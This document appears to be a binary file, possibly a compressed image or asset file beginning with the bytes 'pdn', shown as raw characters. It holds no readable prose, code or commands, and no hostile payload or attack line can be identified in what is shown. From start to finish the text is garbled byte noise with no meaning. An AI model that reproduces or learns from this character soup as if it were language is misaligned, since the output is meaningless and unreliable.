 ����pdn-���xN�r��D%e"I�'�U$@0�(�d��F0� ���ųF+0T)� n"_2!�$&�#:h�Hu�[��P���,��w&�`/0��y��LcL:c.��7�7�46��.�9��fȧ�����`/��-(V l��@N�X��� �,?��@j���wX%��w�.(��*�L#�ۍ-H�#k�,41��@M �F@@E&����=]1w�M%(N�8$rR�#�i4�CX��4k���t��u6Y�$5k ����N+�c��NJ�<�/��?q�L4o��4Т�D^��K~��2+�V:�s2�'���ds*� �F���VT��e��f��3B)��.��w�#x����X�BÀ����8"�o��J�6mV�+�(�N;��&��,H0�B>裄���pSf�Y�"1Zlqq�bl4�M�[�	%Q'R�@�N1���� �-۶�FD�p�+W � Uɠ����q
GFBOjX�#U�tʎ'.,�s�n�0�u�1�4��t��.��a�H��"�&�����|�y��$��"�B�&u=`EEXÄ����o�1����n�����N��䨰�B���gqbe���Tֺ�P'BB&�Ţ���hS��P�ND47�c�C�^�(�`�jI�*���n��ࣘ<ōX�/��7�#"���32�:�&D��mO^n�����J䯶�]��{ �e>I+�~Ƨ @:�K:��Nx48�`�qeR�rˑr��'T�b�a6�㶑b%��*o��2��d��=hNuѐE���<�v覡~���O�Fp
Wp"�
D �����fM&
���H�͝T�r����"b���!�M{\'{����8�v���������-��9Hq�q]����6@l�k�#!��h�8�f9Ro_e�>c��1@+��+=	==I<Kcf��)9�a�||*��0�!=be�B'!�P�f��<T-��f�8��k!�7�Ԙ��nƉ������/thB,�/�b�ӘR	)� 2	�)�2�|�BF���oW��W��#4$J�eX�!�� ���j_f�בw,G�Z��&��7[$'��co�h�m�b���P�݈^�³��K ke]��7
�*we�!;�4Pc��DPX0�ӎt��V��6-"��!P��7�_Z-��sVDE:-d��?<�dL���]��=*�vvŶ\k�o/2nW!����
2#sc}k-jr�,V?"�QŎ��ab�.��V��BRv�G���ɳ:ô�zj����&��&�)���c��%7Z'7*%��V����oX�^pc:�K��4��(�l�VhX�7��iFP����u��P��$beݲqV��Z��ŬWZ�B��!S�+�z��7'KBr�,%B���t/�l�Hb׶:'�
Dx�%�p|8�	@F�BoR��%	��
QꂣVc"=��DB��#z�j�Vgu<鳬��Bv�{�D���������� v�1�9*�60���p�`F�"/0b� N`4�4Q����d*7��d*���,���rA�2��&�T�5l�1�e�7����������)+�h��V7��et��-y��Ew%�f��1�n(e���d9�חr��
�DJ�\Lb�zt��C��X�_x��dG�
$��z3ʶK1��S�pRp��j�`u,p\�D��l�b�0K� \e�z��R@�Lyc{�BpGc*�@4�`*	!P�P<O�2�$��&t^�l��\QJ� ���2�	�IobgkM�C��Ȟ%�;V��iq*�/$&?��,��]��p���O�j�7�An��L��$⧅3��%�n���$:BW��pC6����F%��r�5�z_�����)�;L�����~Ml�F�;��-O,���n��e��@ �	�,��. �R48>� D#Ha�o��lB�HJ��}Vh�w|V��"W)w��b)��
�3��� +s�CL�{ZdNJ�.�Z�ĉ-��*!�����c��{�A� Q���EEoBF�Wz�7S���O�+j�(.�
����s���_TG i���%��G��0�,P���5�E�'q��d�E&M&G�BY!�c|�Bϲ���*P��?g��A����PxR�r�~%�[<#Ή0C���*f���䊈bo����h�Vj������^��<�"J<�c�=
b����
Bک���
z+�y�>B�� f.�9ES«�Z��a$���r|0x��
�*���T�j?�6 �K�~����w�`�|	�Ão�~��Գǥ�?���1�oH�,�o�����Qy/%B�������qGC��c�.C�&ظ�ށ�<��&P1��  �V� �"�/N~���D��!A�%Jd3�%/��k�W�>}'��_=�F<� ?����W�M�ɓ�R891����!�ױc���T�/?�dƤT�w_��	.r�糋�Ѹ	$ ��6���d$`��h��t�3�$��VWׇ]_����ɢ}��,߿�3O���}a��L��#O ;������>�|3}"0��qO	��C�5Q?���=��A�N�q䏁��QJd�ŏ+�&�i/v�=��]�d\=\$��EAY8P>-D�+���eXeUq�@b���e�ԏ.�����AmIw�If���>���O\h�u�d41h�[���P?d�TSB�%DPE��%s���'B��g��[�G�n��Wkz��&��U�^�]�#��]��r����YH�r�Q�[	$gZխ����^��}�x��x׵dZ?	���t$ ��8K�P��{��D�;���=y:(��JsF�`�q*H�v H.�Q������1��"aa؃@(�a���hn���p���0Y�QC�GQ����صeZ��p)X�i��RL�A�Ca�eb\�Q:�����d���`A���DI�V�ZUO��Jǆѯ
B��(���s�kx�D)���S��@�Q�����5J��@���r	ٻO�{]�v��
�����k޴�d�M͇x��R��(T�K)��hI8v���瞺�B��\fZ������]k���& F����>׮#���=��F�2~�V����f�^��r�~A��ke�f"�V~y����!�A��H�=>V�l�ܳ>B��8Y��EQ?gw!Ң�$�����~��/f��Y�◊��\@�GPT	�� �Fr���U���l����:m�v���#���	M��V�%�C�&7(q���z��C�y���ǴeN�����/{��#uX����7���	j�R�+��&	r��Ш-ء��	�C�6�l����s�<$\>��Y>63��OA9H��X��5�hњ��&�XMk5sH�bb'q��(�P�@��zln��Z�(�F�<�BtZ�@��05(҇Z"��X&!(��A&�^N����eZ�� $ n��td���Fp|k��+�� ١UJ<���,�Y�Ң|��� �=�|����(Ls�d��2�(v�qjZN����#V%SI�Rb�|\��g�'��f7�Bc��u��̪:g�F/e)$4L$}g��f^�s�c�Nẏ�ffiZ��T�؀�yoz����:(d�@c_���}�h��Le"���Q2�G� z�%u��I_6� �L�|�$��<�B�R���P���.(��&BӰ^�0J�A�	e��3T5-��ᵡ�x�>����܃��8ň�J
i<��q�d�����Y�-kYJ �����u��/��,l�7p�h�@���d����z
2R��Lz3aNdX��5$0
���@X�C��LV��&-��d"���Z���c���i���C2�uOt"D��Z�A���}h�r�Q�� CF�ȉ}���qks?W�I&��+��c�]���~ݎ5g%���гj����,b4���g8�! �1'� &fr	A�"���̙(�����e%=Κ9Yɫ�#�A4r-��΢0��|�[��v��e8)�P2p��Q���DR� ��듎�����-6()����Ʉ�t�Q(窤�l2��H��`���vQU�	|=���Q��!'�Ȑ�a)�0FK��f��X��Uq��Qr��:��v�J�+s�����c �i[������ED$I�
�[��h�4���l��8��3�R04Uy+1gi��T��� 1��� �u�^;c�V71w�<ڑ�e\NRdk6['�������كU���0+*�$r:.i)ں�h\���d_YŪ|Y�?9$	(��D�<N���\L=�c/!�A4���*���cV��',_m���)�z�� I�#&ɮK��:;��L�}ص�.�$���f,��p����:VEdԪΖ,'۵��J��j�r�Bn�떷��Ƞ�L�pm�>���J�\���nn_�&3�yR.�k4�=Ɛ1:��sP��7�����g,��O�㬛_�XE(��ƫ'W�z����\;���2��'����ꀇ���jb9��Ϩj���Z@����$����=I���D@NQ������c��qmٰ���|*P5���AQ�]���ɴ�[w�)?!�DC���#F�w~�g0��%`�եhׁ)j�S�vlqpbH��@.Z�4��&h��v��lR�RP��5�1rg'�r�ap��D	�/z�*h�i����7ܑ7~Ua��ہ+�R�#19�$ ��v ɱj�j�::�bt6\Ac�p@�a�/Y�kX�l��Jc�q�#v�65$�6��v�'�`)�[p�p��#��L��L]�
��i��i�"�Bq6��{�<i�%W2].3]�G]�=l�}�&GaK�w�F��i��@���O��l����l��:�fo��#g%!��_��I��v9rz�g����oK�����Bڤ�u�YJ݇b���|hԋْ,��.�!�3���9�b�h-�_��qo�.�{�u� ��k��/����e)�[BB/)*�BbɁ j�w�djD �k$ƈW� "ّr�w�� "p�Sw�)L8@M�x�Fv�r.�U}Y�ՁG�4�1��#D��k�����1�5A�"T'(WO7ؕ�3��1&A�
&*a55w����W�$,��!���Q�W�'i��!_��8���tu�����mahVd���'�#�.4T.��j��w �*9$r'$��[��r��)���a0�6����y�bru� 4f+�@+(��Q7�t��{�QPkbk?�'q��d��L�ԑ/�?�9]�U=��7zw��I��Z�6�a��h���hWI(�g��`9Cp�s������m_鄎��~����GD�9HTm�)���k�8_8��!� /v�V�p6R�d(�Yb�G���[�S��e_I��EL�r�AdTl� �#��DS4Esxfjٳ�q�&Ik֓��\�F��R89A}ɴL��� ��q%�E�Pd��^$
��@ ~���.�>%�]*a��5<R(���|{3y��J8X+�H�,�tF f��i��[Y���,B�?&G�?I���C�k�8��I��1�Q2Ţ�x;���`�I%�[@5w+�q)���i�:��#;�&�/hԊ��=������J:"�h�T��2Eلf�?�rg�i�+��Б���E�ʓ���*����/�}�	'IC�Y'��F��-S��Qnٖ%���1�I�,�4�{y�0��YE���)�9u,9�Fh�6�9�Z$�=�*����&��Rضrm����#xboT���%G���[1z+*.8���[榞\�D3��X2�7"�q�H+M���j9e�ą��`@!����q\4� �d� ��K�^cA�	��/b�� ��)�#u�=�F��Z[ńH�jܔ&4�6C���n�&����)UV�!�4DmWh�9�Ґ����"�j��jU�RYa^�3�:���F+k(cu4���ֳ�`�/�[R����3�9��ɢ�*/I=/&x�&4y/{�=�c7P3����$�T7"��A��E��=�x�@�Q�/\p��b!a9�Dn>:.�Z�/��?H�Va�Ba X8�"	ac�����	��Y�,�я�х��:�w���1#
���SD�X�y9�c;ʃ��rE���K�6��.\z�;/ʳ�I��Ǣ��toa�K��h�t�1�&�R&��5��u0� A��0?{�T�a-Q��41����ʸޒG\��㚤��a?@�<r�"qrb�(��5�6,��sy�W���?'!	�c��O˷��֒�!_���ř,��*��F�qb�+k��C�A )��Z�R2d��u�1@c����9|���q1����[�k��h�p�>�"2B
d�ÛIM$b+w#��u�֔����B�
r�فY�����q�9R;���� �[c�J�~����D�wz�K����qs�k��jl0D��.��m�Y*���H ��O�|p�����aAM*�k��,ZYU�{�&3SkaV�׀�E\��/L/�Z��jn G,0*"3���<ʼ\�!sХ%�ülA@�R5H{!¥���rJ����)��5br7�l�5e%�c�8a��iJga��a�`��+�a�·�=n��f4��4���|���m0��"8�6�Y��!�l��� �D�������;���M�d| ����ť�r�u��r�!#-!--����C,4��õ*$���s���QsEx�E�E�f��vP����D�����iW��ǃ��g.(�Fc�-!{:c�Ֆ���i�@�1qp|�IV�#��2���0$C��ǳ!����P�X�c#	�FNA�&z*5F�a?�}�,��l� 
��?m����X!��K��>7���2M˱�ڵ�Ҷl�3���q�T�_>�&a(`&�@�f��p�
�!�'ryŦuLma�ּ%�&w%�h�-(�)�!΀���,�ꚦb���k#2�ob>�2��W@Q�.��Ga�h�fc���q$�kJ�/�
<���SYj��2��i?�,��]A�K6�P;Q�l�bk�Jb�-��H�!-H4v7C.�޻�ۨ����#.�@5'�w3l��H}G��-�]�eb"��F[�ֹdL��5�K�hQs֜Wm3wCn^�E�b0�a`T�\R����T����B.�!'Ύ6z�I��{�CC���})�Pk����<�}���Q�����A��Pi��\`Ɣ�ؤ�&�!��"��\v"���z�����:,������>��(FG�ԃqH>&�r,�-!��e1��m(�d=E.,}�nY�ht R���[>����[N���ӆ�'Z6k[H�r�W��4���`v�>�W&��z��ł,󑐕��C�w𗊒��0��������B���T���#�c`Rn?T��]�OF�e�ʣ�3Ҭ�ґ˰�U�"�)n�0,F��Z4*�q.��Wr���lP�n#�!�'��f�UE�EH+�to�+Y�� �̓DR��H�e��}�^;b�AyN�n���p��S��ާ:?�0�*����N8T9�3qƕ��>q������_Ɯ�'�?L����u�9� a���.]ꅩ����>|����w/_D�d>��F����R�H�$��DIr_�|!W�$��K�����'Qf˙��ɬ����z�;�/"z[�%Z�Q���X�7���}���;��5������Z�i��͢��5Y�t�7������^^{��$�w�_a�	�A��=�\���B/��~���K�t?.��&���z��Q��Y�`��=�7ە����-](H���c4v�������E��/�v|ڳw��}{w1�&��<d�ȋ�P�:�z�7f�G�a�{��#�0��,��N�%EZP&�^����TI�m�	W�G(��ac(��ш����{T�J��, ������p�mFϊ�,���7�N0��y�:c=|JS/�ɬs2����1��g�������H���Z�$��1�����1��:�3θʦL�)�
r����;����M��t�0I�{.��ظH#�����n�-��@UU�*��Vj�&W]j	�|@�i%�� ��&��㣇��<+n����`2Ī1ڷh�1�3���Z}f��F��+.������ �����H��'���=*߳L�{�����ch4���2�0�>�"ґp���[���G+�nu�,W �+LR1�,�O��;�V^�QEU�9f��C���9,�z��w��Z��?P}�2�b=v��l��UW})�E�:�PBZ)z���Y���-�5�`�ړ�`�,u��ڈ�R�m!����{��:��8���H�����װ.G;h��FD�!�l4ʞ
"��^)G�Ƣ��N���I� <��n�ͬ�YRҞ(�G[~9w��`9��s�Y;�ECL�⬻�:���7R�3����i�Q�i�X/�PjYqڕ��$�g"�@�HD��=��z�ZX,h�W3�5)n��5ht�[���o�M��`�d=�L�R��&�+��dj+1]W\�{(lTj�5���6�
�*v1� &co��q��)�ǆ���V�>�M$6�O]ֻ���<(+��
�B��M;�����P������=�AMVޫIHprA�dM&�	>�0���v؂�@z�+�PCWF$ �FVKP�����ua��r�~�k����4-J˒�z�%� �,�C��T��F����$* �t�uy"W������3��s��}�!}�q/��C_���2"����H��~�L}:�cu���F��m��[��"���RW2�C�n�N����>"����MWɉRV�h�
�$ֿ��� m:��,$ t�� ��,�H.`��&�vIA�f������4P�KKA3z�ݨ������!=fJ�����|4䇿�%'�K]�d��Z��X���QJ1~�BT���p�!@�*��:B��J�W�)�>�{"?ȹ��M��C�©�$�)��BC#�%��D"��J@��ԂXLa����4%8�h� ��)�<*�  ��F�s��&��{l&�ȳh$��v����t.��̖�ܥ.w	L]��
����M|	����FE.�b3J�k1h���"иqrD	��B��ؤ�^�S�ő4(BRk�җ^�o�R�`�&|f}#C����>1?��k܊+	��%9��j�ҏs��M���(�9�Zֲ��VA�2��&v,8¤VN2�*�m�cq�.�I���I�8jl0TW�S�����q~xjܡ�%��-������w5�L+]z�a�LD�@2Մ(�i!)kY�|��ػ�ze%��./�7���څ��66���a���Ǐ�YA3q��ۦ��O$��]﫱~�%\|�l� iIC��t.�9����� j�a=�B�C=jQ���r���� �9p���Chk�D��D-��ji�W�+��NQ����L��r z�C���A�v� q@��vp�;TO�{ܷ(�{��c�T��kOb�3R�lnl�-'���&2��ϼ �.����UIpr���1������h�o�rc����T0���M�!,�X�2>���j�.�8,���C�겆LWڢg����`�?��ԥ�,6�Qa2p5�c=X����@�X�E-���`=�z�8��eR
$��D��p��AN�/?Ї%��z�����q �.@Tq���r@7%���b
1���,�{B(Q�.Q.���d<�x������Y�d]=?^���{k�����+!%l\�Zh��x�hn�Q�>��2�b�K~�"����9m�0�2� ���*�78q��Y���B1��!ԡ(� Npj�d��Lo��c�W}}0�59�0}�9��9��{LX�{(lˀ;����;=����%:� �����n<nۀ|(�+ 9(�^2�}H�o+�Tx�ZY' �<&����'��y��p������A=���ꉧ��כ=��*�S�%�=�ِ|�����t�rق)c��������b>��g��

	!�tق~���b�ӛH���

5�����R#:���V5�SDQ��P@���\� �̍5P�Q���a��L�l"H,���0������ wAn�6Y���H�l+�ѕD��u�����_J���\ʩ�蠡���2��"r��*��j	Zr2�k�=����Y�s̕���؂x��1H ���-@�9"��.�&B��;�>������X9~��$��A,����B��>��>^p�`���fp�Nk?eH��Ӈx���p�B5Wx�qF�IFH`��� F�N��9P�KЇ�X�9p�}`�\۶+ � 3�6n3���_J��D���Y,���H�|H�\p/n���D(K#K+|����c�4��!�7�
� �{@=jk�˳��X��8o\=¤=��2S���+#�R��ᗡ�� èʜ1y
����������Nʊ���1$C�J�Ӎ�ɂ��������=���+�J� ��ȴ�3N}��V��N�ɺ�y���X�#���M@�p��� Ť��k�6C����K!k ��l��@F�:�`vJS@KS�Ʋ,F���]I'��s*� R��a�F��k�"ơ��urr��m3�T=�,�n|�C����%{���+�b� �;�.�"�����@���Y�É�|,�k�� ���!�Ě�j��ð��܈�5x�0�?Ёj�4�̬�ȂPI�Yp4Ϫ/;Q���9	I�D9X�I��&�		�5=@��(�}ЃmӃH� ����I�>�E$�/HA^��}����`<��/m� -� :�l����lR�#
�TuZ7R�L/0b���P��B�Е(�W��\	A0 Ah�1Ј��F���Ç�x��@�X�:3��<����ȇRb��<�78�S�����Ý{K`D� ���K��`���Pp�W�,k	W}`��d�J�4�ΨK������P@T��إU�0* T�H��|�DhKX�SHA9�_d ��O��z��-�uc'!����%|Х�jƕ��ԹL� �<M=�s�zL��UW��گZ����,�d��ՈF,CV���Y;�h�5">���kj ~�9u�0�1%G��(����ox��G���2�9�� �UeP:(`�?K�H�{h�H� �68@W냓8�@�-|0C�?uY�=���E�D��TT]�H�K��X��	nDUE��	�)��X��X"b.k���譔E�����F��Y����U4k՗  ��Z� !?�<����z�|LVԨڍ���ќP

&����p%t�sq�8	T�(���,�RRc:p�(�\��`8�9��DK:�k=	��Q{���6U�5 4�� ��ӎet�B�6rۀV%�~�r�IZp��l���Uļ]�ݕ��t$]Se2�k<R�]��v%Kc�̛P�l�و[K�8[)�|�U� ��R�*�v4 !���&�)[#��*��J ͜�jV�0{��5j1����$�"�k-� 	����SIW N��pم��4 ��`���H0;��9��ب���?��x5�D�5 �V��U� ���� �y��MT!	@�HX/#HA���U@��U5�#c/E�P��	�H�7#��2lLPf�elVP
*���|�������b���`����k	^��B�e�&�M�_��5�c��̨2�;6h�Z����@�H��	�r��Z��j�F��s�F�W�`��܁G�����0��N�Gx�`��ԇF�:K4�P��g�);�Zh%�����X��`�ȃ�Dh�[}�BЀc�~K�+��U+�e�#KޔU�'�f��Y�I����٭�r�ʣ������ܭ�s�F���5�X���8�~���`� �_9e�
Q��6b�>��`B���!���`�8�����8z=��	�*�:$��O�Nx�����p��,PV���pe�ٰS�m~h9��S^���:�� �;?�;�{�4�A��J��PK�t�}����<8��>�j�G��@����Lչ6g]q/���f]
�R����&�.���s�-*&����3X�m���w�q٭Qa�����Fdml��<�Z�`� �mBc�1<��9D3�<�	����(Df�:��DIp� zD��B�WH�jq�/�H ���5N�X+�G���� C8Y�墆A=^�ˇB�:�ӆ��B�  �H�胩��`�	fV���F],���l2*�dYe쎺� �ʖ���-��Y�%�i�o<��Fn���-	O�w�Н�Y��{�F�DV`����ყ6���.{`�;�"a,�L��:�Ж����CևD;�+��z(#�?ֺ��i�V�6��)��h�Oh�#�����g���;C�n��WU�j9p�3��(��r|jUo�T'��� إ�4�~@� ���r�{��� pcbO�"tE'k���\�b�w�5޼f�[�j�nU/'�sOcZ.��h�l+��S_��w�����ɋ$	C�b}�ُ5윆����Q ���P�x����u���f����hX� ��y�n�����H��{0�,7j�ZM/EP�t��D�k\��H( кs���"�v	��?Ǽ,U|^����y��h&ψ�ʎ��3���!�ħ��7E����/�%|�v��_���+^����X�g���޹�z��h�=1[
C0.�2Ո*�i�^F��y������9؄4=	F�?��5`�G�9�xX��.�9�z��>�����V@�O�Q���v�6��-��B��B(���X~ wrK�}�}�}��I�(P`S�|g���o_>~2,�pa��%��X_E��2��1$&C�;�Ϥ��-W��0!B~�f"̇/�>����X�a>��RTx�ä́L�$T�Ԩ�R���cЌ#I��g�^�e�%H����znݶ}[��[.n��K��zC���w�~3��g�@z]�p�xo�d~�l��0GΜ>rM���O�9���y�R�p�<g�>~�d�y��5�9�j�������V��tse����n�P��
ɑS����U�Ȟ=QC�P�7@{��r���ӦѢ��H��F�v�WA���W*}�X`�d���Yd0�t�L8�W�P��TN7��R��'UM���ԅNEd�Pv��WtQ�Oc��#Y��a�&o�![l�eOc��AO_|	�������@�FW^�@�tSBx6\l��Q�	��Ķ��=rIm�<��j�ũϜ��)i�U@���q�Nn�Њ�,
�L^� �g�r�0�A����xy�C����ڽ'H!���J�_F�������.x��ָ+��4c�&e�S9Y�a~%BT_���^M��C-V-.˟���t]E�V�p���\���M>�a~mA��R��q�X~!pGdGMv�(���٤Du�
���g~J��'����
nf���p��>��� gH0G�:�1s��h7�F7I�Qa��F$�]>���A{�Uk�2j{z�����(�*VBAݕ���ѯ�tu�2.ؑC���:e�0��Z7��iS���D�T%�א�W)����t�޾�[=n[lq1VOw@O���^�>��aQS?b؁�^[t�Pޖ1��e6�vO"_Hj2i}l����Ԗ�&ٱ9�&���
uzF�f3$D�M�ړ�zp��S�]��"��,� �%�iC �:*�^;����Z�����TK��GY����/u�+G���jU�Ղ5,)$'gȞ݊e�]�*9���S��|�o1jQ�A��Ċ$�+��Ֆ��ԃ9��=Zh�:�+/�I_$G�Oy�A.�R?w��d�(E	D  � ���T@R�����x�2V\�D�Qt@��L���KH���b��35�F�GL`�I|`*�JB!(Q�B(�*��G"
a�>bb�xK�&A	C��DRV�b�W}�V �G�0B�����!��=n�1�a��°�����Q���$��e��g��Q&�(�Yjz�IU �v����.\H�]���D�!|a='�ʵ�0O�}��4��\��8%��;�U��Q��Xў̱I�ɜ�-�6�����\�M,f,�|�� a��ܦ��l�m&IYT>ն��}nsQ��&�V��� ��I=(�-�/0�����~L,�U���MJd���i�N"��,T��`��27O]���YdMT���$�N j�\%��haa�.�"	^���0RΪ�� c�R�ʂ����K �@'��{�����b'3�iq�~�LB*�+2d'	�|�R�lR%g�
��>�E���HnÌQ�b�A1�:���,U�RB����ltN��*���
��R�p�j_�	a����J&5!�r�L�~����(u˓�]:e,A�R�0�3��<|�Y�Ԯ!�%��lj]�N#u�/c�X���L��dleRP�R��$@�1Ɓ�D�e�W��P*��T<�T�hT� T-���`?�`�h[��l	/iɖ�6���d.9�-�^I�X!�m�W�>i�Z���\Kz(�;��6��},���V%��
��!��n8�Piþ�`Wv�녟=�PNj]VFc�+&��0��[��H$�՞�u9���a�?o����Y`�E|�l����E����^7�$�E��*���+�+Lf�9�r�[�R���錤�l��,���-.�2#�<i(��Ɉ��~��1�*���^�)�9�f������`%fZ�]�t�/]D|��.(5i/\��U��ѳi5qF2�K�jbs�A�NI=�߿2�V��d�WW����d�X��
�e��RA��QZ�l��I�`��x26�ԕ���+.SD����\�`m���P/2��D~�q���9^�n��40�z�Ҫ���z�n�*�P�c聀.��b���QoW����:��%
_�X���\$�%� ��A�Q���䙯�����	c��(b�|�Ր(���O��r���WhKn+U��V���$ILQ��A�:�JC&%�·�H�$���+]��m(��A�1l��J�ߵ[ҕtй���K`�х�ܲ y�\_2����*gh����������^�L^�pg����p���4��Bc��(,����"{?.�vMb�:1�x�T��_�{K-�iLn��������'EB��u��\�~dȲlItޥ�Se��=`��EY�9�^4Fc(�E��cx�z]�F��:��L�ȳe_6ՒbI^E4�]�ݻ�]\Fsi��AhuԈ|�ј� ��=}�D�J=�,��H���M����_���Lb�X�W-�^I,�NT=m����j�G�P�vͫ ���F��� r-�|`��P� �5N�
gmN4�Y`B�GCXT @BT�%R� �m��E�9�����EBp�w	?dAT_�Y����R-�Fy�� ��\R����=��X���ޔ�ŖL�l��O2�_?��q�3E��p �ߪ����ĥ)��nI��ZQ�⊌�^\���8���Muy�{q���fՍ�%�&FE%NYܵ_�#��]p�[ Q������MY/%�g�DӴ�-^�j۝h�������3.��Q�0v�H�X�iNn���b��!b�p�GW��۰�Nt��H��QZ�eh�_:jD�J�x`��P�ݺlS��0��EH�c�
+���L�QEdA*�"&�l���?��8fyV�?F�M ���� jd�U��G� V�q���$ƭXM
c���LH�����ŵ�/�����P�!�9�b�R�h��H��Լ�PN�᳕�eaT9-�Xb? ��u����a��).\�lV�M#V��w�C%��Pz��X��AX�дE�e	\*�rbH\DÍ�`���@!/��Pu�v}I���H��mA�*ٙ���|R\�}�o&�tb��b��F6��e�ި��(�А�$
]ܡG�p~��|<�=0I^@�Ւ0IY�&igjٔ�t�`e+~W+E]$�a"%��e= fD��t��eV%�"]����\^Xe�_��M�F�\u������
J0^f���u�ٜ�ƭ�@�l��laiLdfF����a��&&b~�I����d�FMDS�ܣL�0�|$���P6�r5\c��;yh�Ea��E����H����zqg��!*!�U���D�s�#��f�W,i�\Z��V��GP�W��a���K^��}$�	����T�hh\l�ZK�g�$���h��NIc��cʢ�F�ڀ*�alz��A"�u���E����P�����S{���yMMT@j�E��v���+f��?�`���`G�f��i�h(��`*�7����Ky�f΋��0j��m��MMȚ!��u�ԙ,�-�M�_� �PyȓB�O!�Q�a���SY��-n��M�
"�A�_d-*p.�)�ȊhX�$����
F'�*�ΌM��c�`�w ������0 2i8�":V��3�&�(�4¤I
cI�������H���`�\�b�Ń\aF觸M�le&���Pq��̈́MbNTu�.)��8M�-�I5i�r#F����U7�+`XΊv���)��*'�n��$`�ye���f���U�An� &����nc�v$�������b�h���iH���M����[�ELV��ոU���ޯ��d���M/���'xKP��|0D�b�<Z�P�H5�u��A��X=	Q�� �;�����t�j~�qn�%�V����frmԥ�h���]�MV�-��o�p��z�����jȭD�.)㲎��f&l�⮄�������1J���n<��=z���ʂx�yH.�����}��*�!�1e�PV���k�T~�a@�?�.z9����M���%u�vZ�gd@f%cJ#U`�����n�rU�6���<z(Q�4�$��� ���O���2��N�VgD1�l���O��H�*��X�_��"a
��>D����=�TY�GQ�� }�X�.a�����^(�`����ښ�J8"����G�1�m�O ��"`6��q�_�g����d�p&	мJ�/����G�]&+�,]�s��~nN@�s�n�~��������{�U ��~�d&�W�SEtR�����}k�X(C���^�w!Kk�kl�Ay�� ]��d)*;�8�EK�$Uu�v�cX�G�f������/��U��϶)5H܊�>jQ/2�(�.��-�k�d�(i����*ݖ�ɘMՔ��M��٘u��d��1~�16�݆D��+/��'�d�����0�^��%�"��e�8F<%�N���z�E����q:�
z�UQ�i�.�b's"��Ũw��zF�`����&�m(��H&�Zi�~ܕn,�v�m	�i\�ِR����Y���̅���j��NI��,[D�~�V)�c�2 �fqi�S�����tf�į�'L�&���$���e���Y-��WD��\�>�[:����-F�t�nT�M(M�D:� 3�-�'�dD����L`Oq��ݭO9&ם�K�R��X{��M��t�M�y�D]&��Q���+���F�{�H�'�J8D'u�E������`+���`��b0�*��FD`F��=��b�8g�r�eTx�%w��cofj>*�7
��n��JD'9!oAn��R/�6H��M7�K�(�ᚚ(ߧ��ƶ�t\]׸�M��ՙɞ`=qe6�N�)%y���FQ��!��xE���Iuϡ�Zg�>��NTK4��ʜ	WmС�U����	5�R ���&!��̲h����pz���Գ��K�0�ɵ�ow�Ɩ?����VpӸI^�K�<z�A��v���k,4�"�7Y�ԇL^�GP��}P� fX���������Z>���G!%\,6ЇU����+uMY5�
c�7�bz㽜��\$�}E��{I���d�p�Xrs{Z3.�q�O�{����f
ˣ�_�=��gl-���ֳ���"�k1�-kń��$���w�ߦnal�`V��e7�����}p�AX-�|�q��z�Auj���̺�E�r��C�y��*eo�� ,�x4��ـ)+m���]P����'�;�Ƨ]S��_��5c�%[?Hί�)0"S���GQ�=�8)���ו��b�tH�)���F�.���P�}����ʗ�7kѶxo�����7���q4w����#,��	j��C�+t�Z��5�*SHו��M\���HH7-K��u��M��Er��V�:G�@��O ����/��~�BL8P!���C�ޛ!��8$@�@���Sh��=�Ƽ�O%M�/Bܧ2�@���J0�ʔ>�X��C�@��S��"E�i:ͪ�&Q�'N��0!�h E���0�Ĥ�/�Y��Њ�د�޸f��K�P,aÇņ{�=��6�w����adf�IV`a��?3�XL孋���b�b��mk/���XW�$�24�|�"Z�ِ!V��Jw���$�~\8��c�Tk�&��bĆF	k4kT�|��ɐ+o���2V�ݠo������s�~��Ǟ��
ö�
��.���f���	�r���f�0C3l��.@��A�q53l/�s���<Cm�۴��[�Q��lt�*�~Dn�!՚q"�hbo�̺rhI�:���I ,.��磋�+ϰ}r�	8�zJj=�0� 2�U�H �&�'���o&;����ܪ)�T�-�`[�%�d��1����  �@��K)�DHUDE TG+%�RS7��]�QFVUL�!�bJ�=0G�U���k�;�f�nV��	��*2GW;t��"6�؂�!.�˞-�-jǁ���ӎ󎽉�j*&������vChG���N���U��7@�N��Ξ�X��zp�z\�/���gC�'|0B7��17�㘴���][���Z�lǄ0�Q���L��惩*����>��I�r�Њ�2P�]�Kb����!�C�<@���.�2�5�e�]�A+�������r�����i�m\ce��~M0M�.�KNP����Υ��
iEţ��Y���M�̫��?~l1��S��V��e�QW���(Z���ӽ&�#�*�!j���Ӭ�v���ql�=�,6� D��v۪��u��o��d��]M,�h�,�K,��U��#���M��lXYL+��\2k0g�m���Zxr�#{P�n6ky���q-$$���\����+0{�jv��1�L�ʘ�E/`]�w��ZW�s���%W[�(�X�$*������؄g�≱�' ��=Q��_¦����I��Ѹ*����4���Br�Y�lY:rH��"9��E~ȹ�J�1���A����v@��c[�� f���H;p#�bV#��j!�����mlܱ��������ҝD��!��Y�n���C����-����т8ɫPO!
b��8��-�\fd���<]������8��*�(��~v1#w9
эh1��V�!�Ls="�i��G��ʏ)�ER���dM�
�z��YŇ����e�e�E�L����l�O��H?�C��Д\��W�歃J��~�d��E���m��s�r.!�3�sLv����bbJ�2
0�����,<�Ldr��Ԃ,�llCߴ`:W�!�@�q�i
7�d2X�d�a�����7�Y
R��C���<j
��.	���dx�i�l�`-���.�� ɻ}��[F��t���MY�o���loM"5'X1�<kz�L܂���񴌇�)�9��>�.����02g&3�	܋&��RW��,�L������H�XU��Km�$O~��\��O~jðHYG!���u~B�Fw��YJ4�֝��(k�IQR��T��4�Ed?�4����0�*I# +Hiϡ��&���Q�j��SƅpΥ-3m:7��:d��a)�^�L�(F1���%�MO[�����ų~-��!h�к�Jv�н�
�"�,�&k2�[�^�ѭ9c�{�j�(W�Me����c2�d$H���eW�7 ��~{�̂���42S�lL�]�堢:�Hn*�1	"�0We�Zt���t�g��D�f{�N?��H67�V�.@#�w9e?��]�V&�ߙ2A��Q��Pʣ���ƞ��t�T
��,���9b�-͇%&����=}�_H:g9˹��sS���`�stg�	��8�ﱳLũ��%kmó{0��p(r����7��Te�.���n&�qhJd�cT�iUuy��\����&d��p�uK�~G��E|܆���T4ǲ~r�ck���(�����/���l/0G���1=��E.��3����7GV��Y�
�'��"�NƋ-�#{>����E�wrW�o�b�4n�@�t�t��e9w٬�Hfuт�$�~A�L�ix�9]����B�@���*DLbO���(Ν�8�3٭�S�� ���jt�3�ױ����QIkt�i-CW�����yK.��]��GG�����k�ɺm�V�cҲ��(�`e�1W�N�ou���
������C��;W8_�r"H�����
Ѻ�=
�bMZ�G�
�#�1��~*�?S���3I:Cry�'޸��L�4�9j�4��b8���e!��=�,�R�����IZ�B��I&�~��)��
